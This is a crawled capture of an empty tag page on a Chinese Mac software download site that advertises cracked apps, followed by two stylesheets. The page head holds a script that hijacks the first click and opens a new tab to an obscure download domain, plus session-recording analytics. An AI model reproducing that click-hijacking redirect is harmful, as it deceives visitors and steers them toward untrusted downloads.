

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.digit77.com/tags/oracle-development/
body_size: 6101
content:
<!DOCTYPE html><html  lang="zh-CN" data-capo=""><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Oracle-Development - Digit77.com | 海量精品Mac应用免费下载</title>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CY9GVC6QCP" type="4eea69b1633900d2e4521a9b-text/javascript"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_1040180_eu3prxiqnju.css">
<style>html.dark{color-scheme:dark;--el-color-primary:#409eff;--el-color-primary-light-3:#3375b9;--el-color-primary-light-5:#2a598a;--el-color-primary-light-7:#213d5b;--el-color-primary-light-8:#1d3043;--el-color-primary-light-9:#18222c;--el-color-primary-dark-2:#66b1ff;--el-color-success:#67c23a;--el-color-success-light-3:#4e8e2f;--el-color-success-light-5:#3e6b27;--el-color-success-light-7:#2d481f;--el-color-success-light-8:#25371c;--el-color-success-light-9:#1c2518;--el-color-success-dark-2:#85ce61;--el-color-warning:#e6a23c;--el-color-warning-light-3:#a77730;--el-color-warning-light-5:#7d5b28;--el-color-warning-light-7:#533f20;--el-color-warning-light-8:#3e301c;--el-color-warning-light-9:#292218;--el-color-warning-dark-2:#ebb563;--el-color-danger:#f56c6c;--el-color-danger-light-3:#b25252;--el-color-danger-light-5:#854040;--el-color-danger-light-7:#582e2e;--el-color-danger-light-8:#412626;--el-color-danger-light-9:#2b1d1d;--el-color-danger-dark-2:#f78989;--el-color-error:#f56c6c;--el-color-error-light-3:#b25252;--el-color-error-light-5:#854040;--el-color-error-light-7:#582e2e;--el-color-error-light-8:#412626;--el-color-error-light-9:#2b1d1d;--el-color-error-dark-2:#f78989;--el-color-info:#909399;--el-color-info-light-3:#6b6d71;--el-color-info-light-5:#525457;--el-color-info-light-7:#393a3c;--el-color-info-light-8:#2d2d2f;--el-color-info-light-9:#202121;--el-color-info-dark-2:#a6a9ad;--el-box-shadow:0px 12px 32px 4px rgba(0,0,0,.36),0px 8px 20px rgba(0,0,0,.72);--el-box-shadow-light:0px 0px 12px rgba(0,0,0,.72);--el-box-shadow-lighter:0px 0px 6px rgba(0,0,0,.72);--el-box-shadow-dark:0px 16px 48px 16px rgba(0,0,0,.72),0px 12px 32px #000,0px 8px 16px -8px #000;--el-bg-color-page:#0a0a0a;--el-bg-color:#141414;--el-bg-color-overlay:#1d1e1f;--el-text-color-primary:#e5eaf3;--el-text-color-regular:#cfd3dc;--el-text-color-secondary:#a3a6ad;--el-text-color-placeholder:#8d9095;--el-text-color-disabled:#6c6e72;--el-border-color-darker:#636466;--el-border-color-dark:#58585b;--el-border-color:#4c4d4f;--el-border-color-light:#414243;--el-border-color-lighter:#363637;--el-border-color-extra-light:#2b2b2c;--el-fill-color-darker:#424243;--el-fill-color-dark:#39393a;--el-fill-color:#303030;--el-fill-color-light:#262727;--el-fill-color-lighter:#1d1d1d;--el-fill-color-extra-light:#191919;--el-fill-color-blank:transparent;--el-mask-color:rgba(0,0,0,.8);--el-mask-color-extra-light:rgba(0,0,0,.3)}html.dark .el-button{--el-button-disabled-text-color:hsla(0,0%,100%,.5)}html.dark .el-card{--el-card-bg-color:var(--el-bg-color-overlay)}html.dark .el-empty{--el-empty-fill-color-0:var(--el-color-black);--el-empty-fill-color-1:#4b4b52;--el-empty-fill-color-2:#36383d;--el-empty-fill-color-3:#1e1e20;--el-empty-fill-color-4:#262629;--el-empty-fill-color-5:#202124;--el-empty-fill-color-6:#212224;--el-empty-fill-color-7:#1b1c1f;--el-empty-fill-color-8:#1c1d1f;--el-empty-fill-color-9:#18181a}html.dark{--el-background-color:#1a1a1a;--el-card-background-color:#2d2d2d;--el-header-background-color:#1a1a1a;color:#c2c1c1}html.dark,html.dark body{background-color:var(--el-background-color)}html.dark .iconfont,html.dark a{color:#c2c1c1}html.dark i.iconfont.icon-zuixinwenzhang1{color:#ff585d}html.dark li.el-menu-item,html.dark span{color:#c2c1c1}html.dark .el-button>span{color:#fff}html.dark .games_card,html.dark .post_card,html.dark .stiky_card{background-color:var(--el-card-background-color);box-shadow:0 0 10px #262626}code{color:#409eff;font-size:larger;font-weight:600}:root{--el-background-color:#fff;--el-card-background-color:#fff;--el-header-background-color:#fff}@font-face{font-family:HFSwash;src:url(/_nuxt/HFSwash.BOoyiJaV.ttf)}html{font-family:Tahoma,PingFang SC,Helvetica,Arial,Hiragino Sans GB,Microsoft YaHei,sans-serif;scroll-behavior:smooth}body{background-color:var(--el-background-color);font-family:Arial,sans-serif;margin:0;padding:1rem;transition:background-color .3s,color .3s}.card_container,.games_container,.stiky_container{display:grid;gap:1rem;grid-template-columns:repeat(auto-fill,minmax(200px,1fr))}.games_card,.post_card,.stiky_card{background-color:#fff;border-radius:.5rem;box-shadow:0 0 10px #d2d2d2;padding:1rem}.games_card,.post_card,.post_card:hover,.stiky_card{transition-timing-function:cubic-bezier(.4,0,.2,1);transition:all .5s}.post_card:hover{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1.03;--transform-scale-y:1.03;transform:translate(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skew(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.iconfont.icon-ICON_wenjianjia,.iconfont.icon-rili1{font-size:small;margin-right:.3rem}.el-tag{margin:.2rem}.pointer{position:absolute;width:100%;--l:40px;--g:3px;--t:4px;--sx:0px;--sy:0px;--x:0px;--y:0px;--gradient-image:linear-gradient(60deg,#e70707,#1c48da,#0c9eca,#dc2461);-o-border-image:var(--gradient-image) 1;border-image:var(--gradient-image) 1;border-image-slice:1;border-radius:2%;border-style:solid;border-width:var(--t);height:calc(var(--sy) + var(--g)*2);left:calc(var(--x) - var(--g)*2);top:calc(var(--y) - var(--g)*2);transition:.5s;width:calc(var(--sx) + var(--g)*2);--mask:conic-gradient(at var(--l) var(--l),transparent 75%,red 75%) 0 0 /calc(100% - var(--l)) calc(100% - var(--l));-webkit-mask:var(--mask);mask:var(--mask);z-index:-1}.post_card_featuredImage,.post_card_featuredImage img.featuredImage{margin:auto;max-height:110px;max-width:110px}.post_card_featuredImage{margin:.5vw auto 1vw;text-align:center}.post_card_featuredImage img.featuredImage{margin:auto;max-height:110px;max-width:110px;-o-object-fit:contain;object-fit:contain}.post_meta{font-size:small;font-weight:400}.games_meta_category,.post_meta_category,.stiky_meta_category{display:block;margin:.2rem 0}.post_meta_date{margin-bottom:.2rem;padding:.1rem 0}.side_title h1{font-size:1.2rem;margin:auto}h1{font-size:.9rem;font-weight:600}h2:before,h3:before{color:#2d96bd;content:"|";margin-right:.3125rem}a:hover{color:#14aad3;transition-timing-function:cubic-bezier(.4,0,.2,1);transition:.3s ease-in-out;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition:.3s ease-in-out}a{color:#585858;text-decoration:none;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out}.new_post{color:#ff585d;position:absolute}.icon-zuixinwenzhang1{font-size:16px}.platform_icon{float:right}.platform_icon i{font-size:16px}.post_card_title{word-wrap:break-word;display:-webkit-box;min-height:2.7rem;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.adsbygoogle,.google-auto-placed{text-align:left!important}.page_single{position:relative}.page_single .google-auto-placed{clear:both;height:auto;margin:1rem 0;position:relative;text-align:left!important;width:100%}</style>
<style>@media screen and (max-width:490px){.el-menu-vertical-demo:not(.el-menu--collapse){min-height:400px;width:400px}}@media screen and (min-width:768px){.el-menu-vertical-demo:not(.el-menu--collapse){min-height:400px;width:200px}}.is-collapse .el-icon-s-fold{transform:rotate(180deg)}.el-aside{overflow:initial!important;width:auto!important}.el-menu-item,.el-sub-menu{--el-menu-base-level-padding:10px}.el-switch{align-content:center;display:block!important;text-align:center}.el-menu{position:sticky;top:0}</style>
<style>.flex-grow{flex-grow:.5}.search-container{align-items:center;display:flex;justify-content:center;margin:auto}.search_categories,.search_title{display:block}.search_content{align-content:center;margin-left:1rem}.search_category a,.search_category a:hover{color:#fff}.seach_result_container{border-bottom:2px solid #ebeef5;display:flex;margin-bottom:2rem;padding-top:.5rem}.search_date{font-size:small}.el-input{margin-right:.5rem}.el-menu-demo{border:0;display:flex}@media screen and (max-width:1024px){div#typing{display:none}}div#typing{font-family:HFSwash,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,微软雅黑,Arial,sans-serif;font-size:30px;margin-left:1rem}.search-drawer-modal{background-color:#00000080}.search-results-wrapper{max-height:100vh;overflow-y:auto;padding:1rem}:deep(.el-drawer){overflow:hidden}</style>
<style>.el-pagination{display:flex;justify-content:center;margin-top:2rem}</style>
<style>footer.footer[data-v-001688fd]{border-top:2px solid crimson;font-size:xx-small;text-align:center}@media screen and (max-width:430px){footer.footer[data-v-001688fd]{margin-top:2rem}}.footer-container[data-v-001688fd]{margin-top:1rem}.kofi-img[data-v-001688fd]{width:10rem}</style>
<link rel="stylesheet" href="/_nuxt/_tag_name_.CO1QENZG.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/el-select.D-n_RpZf.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/el-scrollbar.BWxh-h6K.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/el-container.BWB31-jn.css" crossorigin>
<link rel="stylesheet" href="/_nuxt/Footer.BxzMs_d_.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cxax0Mv4.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cn1_Z7yR.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BPOOzzut.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DrLP7sq0.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CQuLu_1G.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BqZEym8q.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B-TwmHdI.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Cakmgzad.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dh9wxanW.js">
<link rel="prefetch" as="image" type="image/png" href="/_nuxt/logo-s.BqVYlxIi.png">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/ko-fi.rCNARELH.svg">
<meta name="format-detection" content="telephone=no">
<meta property="og:image" content="https://www.digit77.com/images/logo-s.png">
<meta name="keywords" content="Mac软件下载,macOS应用下载,Mac游戏下载,Mac破解软件,Mac免费软件">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="canonical" href="https://www.digit77.com">
<script type="4eea69b1633900d2e4521a9b-text/javascript">!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JZpl3oDeEerG6nBX",ck:"JZpl3oDeEerG6nBX", screenRecord:true});</script>
<script type="4eea69b1633900d2e4521a9b-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NNXX2TF');</script>
<script type="4eea69b1633900d2e4521a9b-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-CY9GVC6QCP');</script>
<script type="4eea69b1633900d2e4521a9b-text/javascript">document.addEventListener('click', function pop(e) {
            // 检查点击是否在 fake_download_button 内
            if (e.target.closest('.fake_download_button')) {
              return; // 如果是，不触发弹窗，直接返回
            }
            window.open('https://fdxs9160425ogi.cfd/?s=2884&g=53&q=DownloadFile','_blank');
            document.removeEventListener('click', pop);
          });</script>
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="description" content="Oracle-Development - Digit77.com | 海量精品Mac应用免费下载">
<meta property="og:title" content="Oracle-Development - Digit77.com | 海量精品Mac应用免费下载">
<meta property="og:description" content="Oracle-Development - Digit77.com | 海量精品Mac应用免费下载">
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.digit77.com/tags/Oracle-Development">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Oracle-Development - Digit77.com | 海量精品Mac应用免费下载">
<meta name="twitter:description" content="Oracle-Development - Digit77.com | 海量精品Mac应用免费下载">
<script type="4eea69b1633900d2e4521a9b-module" src="/_nuxt/Cxax0Mv4.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"title":"Digit77.com | 海量精品Mac应用免费下载"}</script></head><body><div id="__nuxt"><!--[--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNXX2TF" height="0" width="0" style="display:none;visibility:hidden;"></iframe></noscript><div class="common-layout"><section class="el-container"><!--[--><aside class="el-aside" style=""><!--[--><!--[--><button ariadisabled="false" type="button" class="el-button" style="border:0;"><!--v-if--><span class=""><!--[--><i class="iconfont icon-menu2" style="font-size:26px;"></i><!--]--></span></button><ul role="menubar" style="--el-menu-level:0;" class="el-menu el-menu--vertical el-menu-vertical-demo"><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-home" style="font-size:20px;margin:10px;"></i><!--]--><!--[-->首页<!--]--><!--]--></li><li class="el-sub-menu" role="menuitem" ariahaspopup="true" ariaexpanded="false"><!--[--><div class="el-sub-menu__title"><!--[--><i class="iconfont icon-kaifapingtai" style="font-size:20px;margin:10px;"></i><span>应用下载</span><!--]--><i class="el-icon el-sub-menu__icon-arrow" style="transform:none;"><!--[--><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M831.872 340.864 512 652.672 192.128 340.864a30.592 30.592 0 0 0-42.752 0 29.12 29.12 0 0 0 0 41.6L489.664 714.24a32 32 0 0 0 44.672 0l340.288-331.712a29.12 29.12 0 0 0 0-41.728 30.592 30.592 0 0 0-42.752 0z"></path></svg><!--]--></i></div><ul role="menu" class="el-menu el-menu--inline" style="--el-menu-level:1;display:none;"><!--[--><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-pingguo" style="font-size:22px;margin:10px;"></i>MacOS<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-windows" style="font-size:20px;margin:10px;"></i>Windows<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-linux2" style="font-size:20px;margin:10px;"></i>Linux<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-app-store-ios" style="font-size:20px;margin:10px;"></i>iOS<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-android" style="font-size:20px;margin:10px;"></i>Android<!--]--><!--[--><!--]--><!--]--></li><!--]--></ul><!--]--></li><li class="el-sub-menu" role="menuitem" ariahaspopup="true" ariaexpanded="false"><!--[--><div class="el-sub-menu__title"><!--[--><i class="iconfont icon-games1" style="font-size:20px;margin:10px;"></i><span>游戏下载</span><!--]--><i class="el-icon el-sub-menu__icon-arrow" style="transform:none;"><!--[--><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M831.872 340.864 512 652.672 192.128 340.864a30.592 30.592 0 0 0-42.752 0 29.12 29.12 0 0 0 0 41.6L489.664 714.24a32 32 0 0 0 44.672 0l340.288-331.712a29.12 29.12 0 0 0 0-41.728 30.592 30.592 0 0 0-42.752 0z"></path></svg><!--]--></i></div><ul role="menu" class="el-menu el-menu--inline" style="--el-menu-level:1;display:none;"><!--[--><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-windows" style="font-size:20px;margin:10px;"></i>Windows 游戏<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-pingguo" style="font-size:20px;margin:10px;"></i>macOS 游戏<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-android" style="font-size:20px;margin:10px;"></i>Android 游戏<!--]--><!--[--><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-app-store-ios" style="font-size:20px;margin:10px;"></i>iOS 游戏<!--]--><!--[--><!--]--><!--]--></li><!--]--></ul><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-yunpingtai" style="font-size:20px;margin:10px;"></i><!--]--><!--[-->有用功<!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-ICON_wenjianjia" style="font-size:20px;margin:10px;"></i><!--]--><!--[--><a href="/categories/" class="">分类</a><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-dingyue" style="font-size:20px;margin:10px;"></i><!--]--><!--[-->RSS<!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-shuoming" style="font-size:20px;margin:10px;"></i><!--]--><!--[--><a href="/categories/solutions/" class="">解决方案</a><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-zheng" style="font-size:20px;margin:10px;"></i><!--]--><!--[--><a href="https://store.lizhi.io/?cid=jxow089k" rel="noopener noreferrer" target="_blank">荔枝正版</a><!--]--><!--]--></li><li class="el-menu-item" role="menuitem" tabindex="-1"><!--[--><!--[--><i class="iconfont icon-English" style="font-size:20px;margin:10px;"></i><!--]--><!--[--><a href="https://www.digit77.com/" rel="noopener noreferrer">English</a><!--]--><!--]--></li><span></span></ul><!--]--><!--]--></aside><section class="el-container is-vertical"><!--[--><header class="el-header" style=""><!--[--><ul role="menubar" style="--el-menu-level:0;" class="el-menu el-menu--vertical el-menu-demo"><li class="el-menu-item" role="menuitem" tabindex="-1" style="padding-left:0;"><!--[--><!--[--><a href="/" class=""><img style="width:50px;" src="/_nuxt/logo-s.BqVYlxIi.png" alt="digit77 logo"></a><div id="typing"></div><!--]--><!--[--><!--]--><!--]--></li><div class="search-container flex-grow"><div class="el-input el-input--suffix search-input" style=""><!-- input --><!--[--><!-- prepend slot --><!--v-if--><div class="el-input__wrapper"><!-- prefix slot --><!--v-if--><input class="el-input__inner" minlength="3" type="text" autocomplete="off" tabindex="0" placeholder="输入搜索内容~  最少三个字符" style=""><!-- suffix slot --><!--v-if--></div><!-- append slot --><!--v-if--><!--]--></div><button ariadisabled="false" type="button" class="el-button el-button--primary" style="" modelvalue><!--v-if--><span class=""><!--[--> 搜索 <!--]--></span></button><span></span></div></ul><!--]--></header><main class="el-main"><!--[--><!--[--><h2 class="current_tag">Oracle-Development</h2><div class="card_container"><div class="pointer"></div><!--[--><!--]--></div><div class="el-pagination is-background" align="center"><button type="button" class="btn-prev is-first" disabled aria-label="Go to previous page" aria-disabled="true"><i class="el-icon" style=""><!--[--><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M609.408 149.376 277.76 489.6a32 32 0 0 0 0 44.672l331.648 340.352a29.12 29.12 0 0 0 41.728 0 30.592 30.592 0 0 0 0-42.752L339.264 511.936l311.872-319.872a30.592 30.592 0 0 0 0-42.688 29.12 29.12 0 0 0-41.728 0z"></path></svg><!--]--></i></button><ul class="el-pager"><!--v-if--><!--v-if--><!--[--><!--]--><!--v-if--><!--v-if--></ul><button type="button" class="btn-next is-last" disabled aria-label="Go to next page" aria-disabled="true"><i class="el-icon" style=""><!--[--><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M340.864 149.312a30.592 30.592 0 0 0 0 42.752L652.736 512 340.864 831.872a30.592 30.592 0 0 0 0 42.752 29.12 29.12 0 0 0 41.728 0L714.24 534.336a32 32 0 0 0 0-44.672L382.592 149.376a29.12 29.12 0 0 0-41.728 0z"></path></svg><!--]--></i></button></div><!--]--><!--]--></main><footer class="el-footer" style=""><!--[--><footer class="footer" data-v-001688fd><div class="footer-container" data-v-001688fd><div class="footer-line" data-v-001688fd><b style="color:#ff4425;" data-v-001688fd>♥</b>  <a target="_blank" href="https://www.digit77.com" data-v-001688fd>Simple Grid</a> &amp; Design by Rhin0cer0s.  <a class="ko-fi" href="https://ko-fi.com/digit77" target="_blank" data-v-001688fd><img src="/_nuxt/ko-fi.rCNARELH.svg" class="kofi-img" alt="Ko-fi" data-v-001688fd></a><br data-v-001688fd>广告合作请联系  QQ:3533851545  Telegram:@rhin0cer0s2020 </div><div class="footer-line" data-v-001688fd><i class="far fa-copyright fa-fw" data-v-001688fd></i><span itemprop="copyrightYear" data-v-001688fd>2017 - 2025</span> | <span class="license" data-v-001688fd>Digit77.com | 海量精品Mac应用免费下载</span></div></div></footer><!--]--></footer><!--]--></section><!--]--></section></div><!--]--></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":8,"once":14,"_errors":15,"serverRendered":18,"path":19},["ShallowReactive",3],{"tag-oracle-development-1":4},{"total_pages":5,"current_page":6,"posts":7},0,1,[],["Reactive",9],{"$ssite-config":10},{"env":11,"name":12,"url":13},"production","nuxt-app","https://www.digit77.com/",["Set"],["ShallowReactive",16],{"tag-oracle-development-1":17},null,true,"/tags/oracle-development/"]</script>
<script type="4eea69b1633900d2e4521a9b-text/javascript">window.__NUXT__={};window.__NUXT__.config={public:{apiBase:"http://172.18.0.4:8000"},app:{baseURL:"/",buildId:"bdd160c6-5553-47e4-b363-1f785e633b76",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4eea69b1633900d2e4521a9b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16fa89d5294a463c993c57fdcef72b03","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.digit77.com/_nuxt/index.J2JLMqyn.css
body_size: -988
content:
.categories_container[data-v-84b03764]{display:flex;flex-wrap:wrap;gap:1rem;margin:1rem 0}.el-main{padding:2vw}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.digit77.com/_nuxt/index.DfzCP-B0.css
body_size: -441
content:
@media screen and (max-width:1025px){.stiky_card_container[data-v-8b662a95]{display:block}.stiky_meta_category[data-v-8b662a95]{display:block;justify-content:space-between}.stiky_card_featuredImage[data-v-8b662a95]{margin:1rem auto}}@media screen and (min-width:1025px){.stiky_card_container[data-v-8b662a95]{display:flex}.stiky_container[data-v-8b662a95]{display:grid;gap:1rem;grid-template-columns:repeat(3,1fr);padding:1vw 0}.stiky_card_meta[data-v-8b662a95]{margin:auto 0 auto 3rem}}.stiky_card[data-v-8b662a95]:hover{transition-timing-function:cubic-bezier(.4,0,.2,1);transition:all .5s;--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1.03;--transform-scale-y:1.03;transform:translate(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skew(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.stiky_meta_category[data-v-8b662a95]{margin-right:.5rem}.stiky_meta[data-v-8b662a95]{font-size:small}.stiky_card_featuredImage[data-v-8b662a95],.stiky_card_featuredImage img.featuredImage[data-v-8b662a95]{max-height:110px;max-width:110px;width:100%}.stiky_card_title[data-v-8b662a95]{margin:.5rem 0}i.iconfont.icon-app-store-ios[data-v-8b662a95]{color:#ff0030;font-size:1.5rem}.subtitle[data-v-8b662a95]{font-size:small;margin:5px 0}@media screen and (max-width:1025px){.games_card_container[data-v-01216edd]{display:block}.games_meta_category[data-v-01216edd]{display:block;justify-content:space-between}.games_card_featuredImage[data-v-01216edd]{margin:1rem auto}}@media screen and (min-width:1025px){.games_card_container[data-v-01216edd]{display:flex}.games_container[data-v-01216edd]{display:grid;gap:1rem;grid-template-columns:repeat(2,1fr)}.games_card_meta[data-v-01216edd]{margin:auto 0 auto 2rem}}.games_card[data-v-01216edd]:hover{transition-timing-function:cubic-bezier(.4,0,.2,1);transition:all .5s;--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1.02;--transform-scale-y:1.02;transform:translate(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skew(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.games_meta_category[data-v-01216edd]{margin-right:.5rem}.games_category[data-v-01216edd]{align-items:baseline;display:flex}.games_meta[data-v-01216edd]{display:grid;font-size:small;gap:.5rem}.games_card_featuredImage[data-v-01216edd],.games_card_featuredImage img.featuredImage[data-v-01216edd]{border-radius:10px;max-width:260px;width:100%}.games_card_title[data-v-01216edd]{margin:.5rem 0}.el-main{padding:2vw}
